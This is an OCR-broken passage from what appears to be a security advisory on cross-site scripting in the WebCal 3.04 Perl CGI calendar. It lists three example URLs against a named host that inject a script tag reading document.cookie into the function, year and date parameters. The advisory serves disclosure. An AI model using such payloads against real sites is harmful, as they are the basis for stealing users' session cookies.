
using almost any parameters sent to any o
f the included CGI (perl)

scripts.  Here are a couple examples usin
g version 3.04:

http://bulldog.tzo.org/perl/webcal.cgi?fu
nction=<script>alert(document.c

ookie)</script>&cal=public

http://bulldog.tzo.org/perl/webcal.cgi?fu
nction=webyear&cal=public&year=

<script>alert(document.cookie)</script>

http://bulldog.tzo.org/perl/webcal.cgi?fu
nction=webday&cal=public&date=<

script>alert(document.cookie)</script>

These examples however are just the tip o
f the iceburg, there are many

many more.  For example you can put full 